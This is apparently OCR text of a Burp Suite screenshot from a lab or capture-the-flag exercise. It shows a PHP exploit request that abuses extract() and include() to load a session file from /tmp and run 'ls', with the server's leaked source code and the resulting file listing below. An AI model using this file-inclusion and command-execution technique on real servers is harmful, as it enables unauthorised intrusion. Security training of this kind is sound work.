 192.168.1.100:5901 (QEMU (2022A02-kali-5)) - VNC Viewer
应用程序 位置 burp-StartBurp 星期四 22:21 1 zh
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://192.168.1.104:8090
Request
Raw Params Headers Hex
GET
/?function=extract&file=/tmp/sess_us1ad4j7iut62p3e1d52g7l0r4&x=l
s HTTP/1.1
Host: 192.168.1.104:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=us1ad4j7iut62p3e1d52g7l0r4
Connection: close
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex HTML Render
#0000BB">$_GET</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$file</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color:
#007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]==</span><span style="color:
#DD0000">'admin'</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">header</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'location:admin.php'</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>name|s:25:"admin.php
fsadgsdagsadgasd.php
function.php
index.php
sess_ivs6beep0k4oniqru15iap6bb3
sess_kscg6cpctlglk2ephi9g6hdns0
";
? < + > Type a search term 0 m